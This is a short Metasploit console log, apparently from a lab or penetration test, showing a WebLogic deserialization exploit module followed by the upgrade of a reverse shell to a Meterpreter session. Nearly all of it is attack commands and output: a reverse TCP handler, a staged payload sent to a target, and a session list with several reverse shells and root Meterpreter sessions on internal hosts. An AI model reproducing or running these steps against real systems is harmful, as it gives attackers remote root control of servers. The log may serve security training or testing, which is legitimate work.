 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -u 6
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [6]
[*] Upgrading session ID: 6
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.48.212.81:4433
[*] Sending stage (1017704 bytes) to 192.188.85.2
[*] Meterpreter session 7 opened (10.48.212.81:4433 → 192.188.85.2:60484) at 2023-09-27 15:15:46 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
2         shell cmd/unix                              10.48.212.81:4444 → 192.187.84.3:58074 (10.48.212.81)
3         meterpreter x86/linux  root @ 192.187.84.3  10.48.212.81:4433 → 192.187.84.3:55844 (10.48.212.81)
4         shell cmd/unix                              10.48.212.81:4444 → 192.187.84.2:36490 (192.187.84.2)
5         shell cmd/unix                              10.48.212.81:4444 → 192.187.84.4:34766 (192.187.84.4)
6         shell cmd/unix                              10.48.212.81:4444 → 192.188.85.2:58886 (192.187.84.5)
7         meterpreter x86/linux  root @ 192.188.85.2  10.48.212.81:4433 → 192.188.85.2:60484 (192.187.84.5)